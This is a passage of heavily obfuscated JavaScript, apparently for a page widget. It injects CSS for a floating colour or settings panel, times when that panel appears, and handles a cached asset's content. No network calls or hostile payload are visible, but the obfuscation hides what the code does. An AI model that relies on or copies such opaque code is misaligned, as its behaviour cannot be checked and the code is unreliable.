0)+'\x20')+_0x4520a0+(_0x1fa19a(_0x26f848._0x49e3c0,_0x26f848._0x4403ce,_0x26f848._0x505134,0x1d6)+_0xde86a2(-_0x26f848._0x247653,-_0x26f848._0x91d8f5,-_0x26f848._0x31078e,-_0x26f848._0x2fe524))+_0x4b2f42+(';\x20}</style'+'>')),_0x5664a6[_0x1fa19a(_0x26f848._0x20a3f1,0xc1,_0x26f848._0x1d2cb7,_0x26f848._0x3ed923)]===_0x16527d&&(_0x89fe2d+=_0xde86a2(-0x97,-_0x26f848._0x51640a,-0x120,-_0x26f848._0x5539e5)+_0x1fa19a(_0x26f848._0x1df267,0x266,0x11f,_0x26f848._0x522de7)+'-bottom-ro'+_0xde86a2(-0xd5,-_0x26f848._0x187067,-_0x26f848._0x24fe85,_0x26f848._0x330db1)+'sen-color:'+'\x20'+_0x461af8+(_0xde86a2(_0x26f848._0x59867a,0x165,_0x26f848._0x2886a5,_0x26f848._0x5ba64f)+_0xde86a2(_0x26f848._0x2d770d,0x1b2,0x89,_0x26f848._0x2143d4)+':\x20')+_0x56baa6+(_0xde86a2(-_0x26f848._0x406a9a,-_0x26f848._0x133b8d,-0xa,-_0x26f848._0x2666bb)+_0xde86a2(_0x26f848._0x3630f1,_0x26f848._0x587419,_0x26f848._0x4b11a1,_0x26f848._0x41a3bd)+'\x20')+_0x4520a0+(_0x1fa19a(_0x26f848._0x49e3c0,0x19f,_0x26f848._0x3cdc3d,_0x26f848._0x3f98d7)+'-color:\x20')+_0x4b2f42+(_0xde86a2(_0x26f848._0x5c27b3,_0x26f848._0x38fac6,_0x26f848._0x20c400,_0x26f848._0x441d47)+'>')),_0x5664a6[_0x1fa19a(_0x26f848._0x1c8949,_0x26f848._0xe5d267,0x138,-_0x26f848._0xa5790b)](_0x5664a6[_0xde86a2(_0x26f848._0x508db1,-_0x26f848._0x4c5d33,0x89,-0x2d)],_0x1babb0)&&(_0x89fe2d+=_0xde86a2(_0x26f848._0x541f9f,-_0x26f848._0x5ece67,_0x26f848._0x3ee794,_0x26f848._0x41aa2c)+'nel-left-r'+_0xde86a2(_0x26f848._0x32f213,_0x26f848._0x231957,-_0x26f848._0x28e57a,_0x26f848._0x27c14b)+'osen-color'+':\x20'+_0x461af8+(_0x1fa19a(_0x26f848._0x4d6618,_0x26f848._0x46fc09,_0x26f848._0x4e9163,_0x26f848._0x9c4b26)+_0xde86a2(_0x26f848._0x5a4c65,0x1bf,_0x26f848._0x198182,_0x26f848._0x199698)+':\x20')+_0x56baa6+(_0x1fa19a(_0x26f848._0x4db13c,_0x26f848._0x52d35d,0x252,_0x26f848._0x44b784)+_0x1fa19a(_0x26f848._0x18966c,0x210,_0x26f848._0x2e5ca5,_0x26f848._0x2f716f)+'\x20')+_0x4520a0+(_0xde86a2(_0x26f848._0x281648,0xd,_0x26f848._0x296665,_0x26f848._0x1a5e72)+_0x1fa19a(_0x26f848._0x44417a,_0x26f848._0x40d531,_0x26f848._0x930978,_0x26f848._0x3451a0))+_0x4b2f42+(_0xde86a2(_0x26f848._0x41aa2c,_0x26f848._0x1d689e,_0x26f848._0x3313fc,_0x26f848._0x535f58)+'>')),_0x5664a6[_0xde86a2(_0x26f848._0x9f794e,-_0x26f848._0x3cc9d6,0x6f,-_0x26f848._0x304ee8)](_0x5664a6['DDeKA'],_0x20e309)&&(_0x89fe2d+=_0x1fa19a(_0x26f848._0x28dcb7,_0x26f848._0x336f95,0x150,_0x26f848._0x808c89)+_0x1fa19a(_0x26f848._0x1f5e21,0x1a8,0x33b,_0x26f848._0x148742)+'root\x20{\x20--c'+'hosen-colo'+_0xde86a2(-_0x26f848._0x2ce471,-_0x26f848._0xe052b0,-_0x26f848._0x19ac16,_0x26f848._0x1ef73b)+_0x461af8+(_0x1fa19a(0x24e,_0x26f848._0x998375,_0x26f848._0x393ca5,0x2dc)+_0x1fa19a(_0x26f848._0x28235f,_0x26f848._0x4cfd71,_0x26f848._0x197b33,_0x26f848._0x315eae)+':\x20')+_0x56baa6+(_0x1fa19a(_0x26f848._0x51f657,_0x26f848._0x48a1d1,0x167,0x256)+_0x1fa19a(0x231,0x14a,_0x26f848._0x4fd634,_0x26f848._0x5c14a9)+'\x20')+_0x4520a0+(_0x1fa19a(_0x26f848._0x41a4ae,_0x26f848._0x464b6e,_0x26f848._0x8bd068,_0x26f848._0x134059)+'-color:\x20')+_0x4b2f42+(';\x20}</style'+'>'));let _0xe07dd0=_0x1fa19a(_0x26f848._0x53ea06,-_0x26f848._0x2f5ffd,_0x26f848._0x5d0120,-_0x26f848._0x15821f)+_0xde86a2(0x73,-_0x26f848._0x1f04d0,-0x54,-0x3d)+_0x1fa19a(_0x26f848._0x4a30f1,_0x26f848._0x50818d,_0x26f848._0x28c4d2,_0x26f848._0x5ae57e)+'hosen-colo'+_0xde86a2(-_0x26f848._0x4d3924,_0x26f848._0x2e56d0,_0x26f848._0x355a61,_0x26f848._0x347c01)+_0x461af8+(_0x1fa19a(0x1c4,_0x26f848._0x352d85,_0x26f848._0x4ffc9a,_0x26f848._0x5c0c87)+_0x1fa19a(_0x26f848._0x524c68,0x196,_0x26f848._0x54014b,_0x26f848._0x4adc58)+_0x1fa19a(_0x26f848._0x2f6695,_0x26f848._0x258a80,0x1ad,0x24c)+'ex:\x20')+_0x56baa6+(_0xde86a2(0x73,_0x26f848._0x54a76a,0x70,_0x26f848._0x478f17)+_0xde86a2(_0x26f848._0x38555a,_0x26f848._0xdedbd7,-0xa7,0x34)+_0x1fa19a(_0x26f848._0x1702fe,_0x26f848._0x2f9d97,_0x26f848._0x4cf1e7,0x23f)+_0xde86a2(-_0x26f848._0x20731a,_0x26f848._0x374209,-_0x26f848._0x4f2701,_0x26f848._0x347c01))+_0x4520a0+(';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1fa19a(_0x26f848._0xe1ff7,0x183,_0x26f848._0x502603,_0x26f848._0x15d590)+_0xde86a2(_0x26f848._0x3d65b8,0xf7,_0x26f848._0x5e6a65,_0x26f848._0x55967f))+_0x4b2f42+(_0xde86a2(0x77,-0xf,-_0x26f848._0x10c9d,0x54)+_0x1fa19a(0x2ab,_0x26f848._0x15e276,_0x26f848._0x144aaa,_0x26f848._0x40fcad)+'l-position'+':\x20')+_0x20a32b+(_0xde86a2(-_0x26f848._0xc06a30,-_0x26f848._0x3ffb08,-_0x26f848._0x566ce9,_0x26f848._0x574252)+_0x1fa19a(0x2ab,_0x26f848._0x45408c,_0x26f848._0x1e0119,_0x26f848._0x22a76e)+_0xde86a2(0x69,0x9e,_0x26f848._0x2fa956,_0x26f848._0x38ac50)+_0x1fa19a(_0x26f848._0x1111e1,_0x26f848._0x548d3c,_0x26f848._0x162fc1,_0x26f848._0x211fe9)+'\x20')+_0x58124d+(_0xde86a2(-0x2d,_0x26f848._0xc13d80,-_0x26f848._0x1c722f,_0x26f848._0x285dc8)+_0x1fa19a(0x2ab,_0x26f848._0x1864b6,_0x26f848._0x1c173a,_0x26f848._0x28f7b1)+'l-button-p'+_0x1fa19a(_0x26f848._0x1c39be,_0x26f848._0x286aee,0x1ed,_0x26f848._0x48f978)+'\x20')+_0x3517b8+(_0xde86a2(-0x11,_0x26f848._0x4fedc8,_0x26f848._0x1b49f7,_0x26f848._0xdc2dd6)+_0xde86a2(_0x26f848._0x25fa01,0x6f,0x5b,_0x26f848._0x395db7));_0xe07dd0+=_0x440389,_0xe07dd0+=_0x89fe2d,_0xe07dd0+=_0x5664a6['erhxt'],_0xe07dd0+=_0x5664a6[_0x1fa19a(_0x26f848._0x2e0126,_0x26f848._0x17c658,_0x26f848._0x492801,_0x26f848._0x434e7d)],_0xe07dd0+=_0x5664a6[_0x1fa19a(0xfb,_0x26f848._0x159c9f,_0x26f848._0xc06a30,_0x26f848._0x2d85c4)],document[_0xde86a2(-_0x26f848._0x1e9411,-_0x26f848._0x329523,-_0x26f848._0x111231,-_0x26f848._0x52f40f)](_0xe07dd0),_0x5664a6[_0xde86a2(_0x26f848._0x3555dd,-0x11,0xd3,_0x26f848._0x361ec1)](setTimeout,()=>{const _0x593f64={_0x5594ad:0xf8,_0x36f426:0xcb,_0x1c6f38:0x1a6,_0x496905:0x175,_0xcf2887:0xc0,_0x15b8ed:0x10,_0x180c8c:0xb6,_0x216809:0xa4,_0x4a48cc:0xa1,_0x542970:0x69,_0x507dcc:0x4c,_0x7cf5b6:0x6e,_0x25f9a7:0x3f,_0x51ae41:0x46},_0x91bd71={_0x1f6246:0x145,_0x117957:0x99,_0x55452b:0x173},_0x180aa7={_0x1ba9b2:0x5f};function _0x139bc2(_0x363025,_0x189cee,_0x25b785,_0x35639c){return _0xde86a2(_0x189cee,_0x189cee-_0x463b4b._0x92952f,_0x25b785-0x20,_0x35639c-_0x463b4b._0x16ab24);}function _0x41e36e(_0x10bd6d,_0x41ddbb,_0x33fce0,_0x46883d){return _0xde86a2(_0x46883d,_0x41ddbb-0x1d7,_0x33fce0-0x1c7,_0x41ddbb- -_0x180aa7._0x1ba9b2);}window[_0x139bc2(_0x15ab61._0x589cb0,_0x15ab61._0x14d3d8,_0x15ab61._0x51d07d,_0x15ab61._0x55a475)+'eCallback']?requestIdleCallback(()=>{const _0x29eae2={_0x50d0f4:0x11f,_0x35db19:0x1d7};function _0x19597f(_0x19b362,_0x480003,_0x33e6c5,_0x1569b1){return _0x139bc2(_0x19b362-_0x29eae2._0x50d0f4,_0x33e6c5,_0x33e6c5-_0x29eae2._0x35db19,_0x480003-0x52);}function _0x6624d6(_0x504340,_0x58028a,_0x4c23a7,_0x1c1664){return _0x139bc2(_0x504340-_0x91bd71._0x1f6246,_0x1c1664,_0x4c23a7-_0x91bd71._0x117957,_0x504340-_0x91bd71._0x55452b);}_0x21ba79[_0x6624d6(_0x60c813._0x207f9c,_0x60c813._0x11afb1,_0x60c813._0x32959c,_0x60c813._0xa7fa1a)+_0x19597f(_0x60c813._0x46748b,_0x60c813._0x27ca78,_0x60c813._0x301161,_0x60c813._0x23d61e)]();}):_0x5664a6[_0x41e36e(_0x15ab61._0x206169,_0x15ab61._0x10c541,_0x15ab61._0x968e2f,0x3c)](setTimeout,()=>{const _0x3b4167={_0x4a7a2f:0x405,_0x5cdbaf:0x336,_0x4cf8f1:0x2d8},_0x587444={_0x4c5468:0x1f8},_0xb0787b={_0x2e1de0:0x70,_0x50c76b:0xc,_0xeca592:0x4c};function _0x1c2125(_0x2faf17,_0x2e39fa,_0x31e429,_0x21b58a){return _0x41e36e(_0x2faf17-_0xb0787b._0x2e1de0,_0x2e39fa-_0xb0787b._0x50c76b,_0x31e429-_0xb0787b._0xeca592,_0x31e429);}function _0x539e7d(_0x52595e,_0x4c6058,_0x52c26b,_0x51dbd7){return _0x139bc2(_0x52595e-0xd0,_0x52595e,_0x52c26b-0x79,_0x51dbd7- -_0x587444._0x4c5468);}if(_0x451537[_0x1c2125(-_0x593f64._0x5594ad,-_0x593f64._0x36f426,-_0x593f64._0x1c6f38,-_0x593f64._0x496905)](_0x451537[_0x1c2125(_0x593f64._0xcf2887,-_0x593f64._0x15b8ed,_0x593f64._0x180c8c,-_0x593f64._0x216809)],_0x451537[_0x1c2125(-_0x593f64._0x4a48cc,-0x10,-_0x593f64._0x542970,_0x593f64._0x507dcc)])){const _0x5b67d9=_0x35cd9f?function(){const _0x243a1f={_0x5e47eb:0x1c7,_0x44d0ac:0x38a};function _0x316565(_0x5ec8ac,_0x3135e0,_0x3012ca,_0x18d96f){return _0x539e7d(_0x18d96f,_0x3135e0-_0x243a1f._0x5e47eb,_0x3012ca-0xf2,_0x3012ca-_0x243a1f._0x44d0ac);}if(_0x2c277e){const _0x1e11fb=_0x58eb2a[_0x316565(_0x3b4167._0x4a7a2f,_0x3b4167._0x5cdbaf,0x3bb,_0x3b4167._0x4cf8f1)](_0x5303ef,arguments);return _0x5715f2=null,_0x1e11fb;}}:function(){};return _0x599686=![],_0x5b67d9;}else _0x21ba79[_0x1c2125(_0x593f64._0x7cf5b6,_0x593f64._0x25f9a7,0x12f,_0x593f64._0x51ae41)+'sets']();},0x100f*-0x1+0x154a+-0x153);},-0x613*0x3+-0x1880+-0x2f9*-0x11);}else{let _0x4f4b3a=_0x37275f['result'];if(_0x4f4b3a){let _0xd5d0d2=_0x4f45ef[_0xde86a2(-_0x26f848._0x40fd7a,_0x26f848._0x2e47c1,_0x26f848._0xb74f7f,_0x26f848._0xff7041)]();_0x451537['YBlal'](_0xd5d0d2,_0x4f4b3a[_0xde86a2(-0xc2,-_0x26f848._0x5db81e,0xf0,_0x26f848._0x46c23d)])<0x8da3c78+-0x7ad3125+0x3f950ad?_0x451537[_0xde86a2(_0x26f848._0x160bfd,_0x26f848._0x1c8016,0xe5,_0x26f848._0x76a1a9)](_0xb9436b,_0x4f4b3a['content']):(this[_0xde86a2(_0x26f848._0x10a51f,0x80,_0x26f848._0x1e537b,0x137)+'edAsset'](_0x147dff),_0x451537[_0xde86a2(-0x1c,0x47,-0x5,_0x26f848._0x76a1a9)](_0x3bf33f,null));}else _0x451537[_0xde86a2(0x134,_0x26f848._0x3a4851,0x2b,0xb3)](_0x40af0b,null);}}(),!function _0x5092f8(){const _0x3ee004={_0x14c915:0x1e1,_0x5931b0:0x306,_0x12270f:0x17b},_0x547fc8={_0x3bbf64:0x2c9,_0x4d8e0c:0xf4},_0x3cb829={_0x1d5fec:0x137,_0x8e18dd:0x1db,_0x5a58c5:0xf5},_0x19d4ce={_0x131c64:0x291},_0x50fd9a={'owevS':'style','AdiZr':function(_0x50aecd,_0x48a9f7,_0xc529a9){function _0x5b5169(_0x436ea0,_0x1b385a,_0x4165bf,_0x3a6487){return _0x40e6(_0x4165bf-_0x19d4ce._0x131c64,_0x436ea0);}return _0x5664a6[_0x5b5169(0x55e,_0x1fd027._0x5636fa,_0x1fd027._0x19610d,0x3c5)](_0x50aecd,_0x48a9f7,_0xc529a9);},'eJTvZ':function(_0x483aab,_0x1eedb0,_0x1da707){const _0x505ed4={_0x323885:0xeb};function _0x42021d(_0x2c339f,_0x599b05,_0x3d7ae6,_0x48d491){return _0x40e6(_0x2c339f- -_0x505ed4._0x323885,_0x599b05);}return _0x5664a6[_0x42021d(_0x3cb829._0x1d5fec,_0x3cb829._0x8e18dd,_0x3cb829._0x5a58c5,0x54)](_0x483aab,_0x1eedb0,_0x1da707);}};function _0x1a76c7(_0x33cd26,_0x204576,_0x544036,_0x4e8441){return _0x13c1f5(_0x33cd26-_0x342d20._0x1cd1e,_0x4e8441-_0x342d20._0x4a3be9,_0x544036,_0x4e8441-_0x342d20._0x675be3);}let _0xcb70b=document[_0x327e7d(_0x418b37._0x415781,_0x418b37._0x2a392a,_0x418b37._0xc92ee7,-_0x418b37._0x32cf78)+_0x1a76c7(0x31,-0xd8,-_0x418b37._0x3d54df,-_0x418b37._0x2ceb12)](_0x5664a6[_0x1a76c7(_0x418b37._0x1f5870,_0x418b37._0x2ff71f,_0x418b37._0x151c14,0xe1)]);_0xcb70b[_0x327e7d(_0x418b37._0x4487f3,_0x418b37._0x5dac77,_0x418b37._0xb50c8,-_0x418b37._0x2af5b3)+'t']=_0x327e7d(0x259,_0x418b37._0xe4a321,_0x418b37._0x4954fd,_0x418b37._0x2b9328)+_0x327e7d(0x27f,0x180,0x1ac,_0x418b37._0x2d3f9d)+_0x327e7d(-_0x418b37._0x47e3af,_0x418b37._0x594ce7,0x114,_0x418b37._0x454d48)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20o'+'pacity:\x200;'+_0x1a76c7(_0x418b37._0x57316c,_0x418b37._0x162d9c,-0x31,_0x418b37._0x40b0e3)+_0x327e7d(_0x418b37._0x38fe9e,0x6d,_0x418b37._0x2d7619,0x51)+_0x327e7d(0x101,_0x418b37._0x25d7f4,_0x418b37._0x58603b,_0x418b37._0x3dae86)+_0x327e7d(0x62,_0x418b37._0x4822cd,_0x418b37._0x39fedb,_0x418b37._0x47aeaa)+_0x1a76c7(-_0x418b37._0x1f8c1d,_0x418b37._0x37401a,_0x418b37._0x3c1a3d,-_0x418b37._0x22690d)+'\x20\x20\x20\x20',document[_0x1a76c7(_0x418b37._0x1e7c4f,-_0x418b37._0x381a48,0x177,_0x418b37._0x5a79a1)][_0x327e7d(_0x418b37._0x5db92e,0x22f,_0x418b37._0x29a978,_0x418b37._0xc4d6be)+'d'](_0xcb70b);function _0x327e7d(_0xea56d1,_0x1558cf,_0x495e3e,_0x19f62a){return _0x13c1f5(_0xea56d1-0xd3,_0x1558cf-_0x547fc8._0x3bbf64,_0x495e3e,_0x19f62a-_0x547fc8._0x4d8e0c);}let _0x167410=()=>{const _0x43d92a={_0x1eae75:0x65,_0x32ef33:0xe9,_0x1809dd:0xa3,_0x2aac2c:0x83,_0x5366f1:0x40,_0x21639c:0x100,_0x539023:0x99,_0x9545d6:0x85,_0x19d930:0x12e,_0x37c3dc:0x7,_0x148011:0x1de,_0x51142e:0xc5,_0x359ca3:0x19c,_0x3eee78:0x20a,_0x743476:0x249,_0x5e48b3:0x79,_0x497006:0x111,_0x51750f:0x97,_0x45d152:0xec,_0x412764:0x6d,_0x10853a:0x112,_0x10de24:0xfe,_0x1312c7:0x1bf,_0x3eacf9:0x135,_0x164e9b:0x48,_0x361616:0x6f,_0x329a58:0x139,_0x42e03d:0x8f,_0x24f4fb:0x142,_0x3aecec:0xbd,_0x4de8f2:0x14b,_0x3dab31:0x176,_0x3e4413:0x3c,_0x48a88a:0x22,_0x37d192:0x13d,_0x1853fb:0xc6,_0xf63993:0x1c1,_0x5bbf1c:0x2c9,_0x1ca941:0x2e5},_0x10f6cc={_0x4e77ab:0x7e,_0x17fc6f:0x2f2,_0x8de27f:0xe8},_0x31b497={_0x2065d1:0xb7,_0x4f96a1:0x15f,_0x2148bd:0x19c},_0x22f557={_0x337987:0xd7},_0x52cf70={};function _0x204b5f(_0xa79e9,_0x250154,_0x256b94,_0x1114cb){return _0x327e7d(_0xa79e9-_0x3ee004._0x14c915,_0x1114cb- -_0x3ee004._0x5931b0,_0x250154,_0x1114cb-_0x3ee004._0x12270f);}function _0x3b2747(_0x183ad5,_0x33c422,_0x4f7ee0,_0x572e8e){return _0x327e7d(_0x183ad5-0x1b0,_0x33c422- -0x258,_0x572e8e,_0x572e8e-_0x22f557._0x337987);}_0x52cf70[_0x3b2747(-0x1ec,-_0x494a47._0x492e27,-_0x494a47._0x399055,-_0x494a47._0x3d5ff2)]=_0x50fd9a['owevS'];const _0xb6f34e=_0x52cf70;let _0x4999f8=document[_0x204b5f(-0x98,-_0x494a47._0x255ed0,-_0x494a47._0x2f4702,-0x14e)+'ById'](_0x3b2747(-_0x494a47._0x355e13,-0xdc,-_0x494a47._0x1c79d9,-0x133)+'el-wrapper');_0x4999f8?_0x50fd9a['AdiZr'](setTimeout,()=>{function _0x1a6b12(_0x395725,_0x4a9c58,_0x29de4a,_0x105ae1){return _0x3b2747(_0x395725-_0x31b497._0x2065d1,_0x395725-_0x31b497._0x4f96a1,_0x29de4a-_0x31b497._0x2148bd,_0x29de4a);}function _0x46da57(_0x20f971,_0x18e8d8,_0x1f1772,_0x46b64e){return _0x3b2747(_0x20f971-_0x10f6cc._0x4e77ab,_0x1f1772-_0x10f6cc._0x17fc6f,_0x1f1772-_0x10f6cc._0x8de27f,_0x18e8d8);}let _0x40097f=document[_0x1a6b12(-_0x43d92a._0x1eae75,-_0x43d92a._0x32ef33,-_0x43d92a._0x1809dd,-0x104)+_0x46da57(_0x43d92a._0x2aac2c,_0x43d92a._0x5366f1,_0x43d92a._0x21639c,0x1fd)](_0xb6f34e[_0x1a6b12(-_0x43d92a._0x539023,-_0x43d92a._0x9545d6,-_0x43d92a._0x19d930,-_0x43d92a._0x37c3dc)]);_0x40097f[_0x46da57(_0x43d92a._0x148011,_0x43d92a._0x51142e,0x102,_0x43d92a._0x359ca3)+'t']=_0x46da57(0x21d,0x14f,_0x43d92a._0x3eee78,_0x43d92a._0x743476)+_0x46da57(0x10d,_0x43d92a._0x5e48b3,_0x43d92a._0x497006,_0x43d92a._0x51750f)+'-panel-wra'+'pper\x20{\x0a\x20\x20\x20'+_0x1a6b12(_0x43d92a._0x45d152,_0x43d92a._0x412764,0x135,0xde)+_0x1a6b12(_0x43d92a._0x10853a,_0x43d92a._0x10de24,_0x43d92a._0x1312c7,_0x43d92a._0x3eacf9)+_0x1a6b12(-_0x43d92a._0x164e9b,_0x43d92a._0x361616,-_0x43d92a._0x329a58,-_0x43d92a._0x42e03d)+_0x46da57(_0x43d92a._0x24f4fb,0x1b0,0x10b,_0x43d92a._0x3aecec)+_0x1a6b12(_0x43d92a._0x4de8f2,_0x43d92a._0x3dab31,0x85,0x1fe)+_0x1a6b12(_0x43d92a._0x3e4413,_0x43d92a._0x48a88a,-0x44,_0x43d92a._0x37d192),document[_0x1a6b12(_0x43d92a._0x1853fb,0x189,0xda,_0x43d92a._0xf63993)][_0x46da57(0x291,0x331,_0x43d92a._0x5bbf1c,_0x43d92a._0x1ca941)+'d'](_0x40097f);},-0x201c+-0xa39*0x1+-0x185*-0x21):_0x50fd9a[_0x3b2747(-_0x494a47._0x48088a,-_0x494a47._0x201dfa,-0x15a,-0xa4)](setTimeout,_0x167410,-0x1*0x2464+-0x2442+-0x254d*-0x2);};_0x5664a6[_0x327e7d(_0x418b37._0x500fa7,_0x418b37._0x1bfde7,0x47,_0x418b37._0x1bacc0)]===document[_0x1a76c7(_0x418b37._0xc40df6,_0x418b37._0x5681ba,_0x418b37._0x35a013,_0x418b37._0x432bae)]?window[_0x327e7d(_0x418b37._0x2f4627,_0x418b37._0x18f3b9,_0x418b37._0x4bce99,_0x418b37._0x3b5ccd)+_0x1a76c7(-_0x418b37._0x31e45c,_0x418b37._0x229320,-_0x418b37._0x3d4be7,0x5a)](_0x5664a6[_0x327e7d(_0x418b37._0xf15425,0x18a,0x10c,0x27f)],_0x167410):_0x167410();}();}()));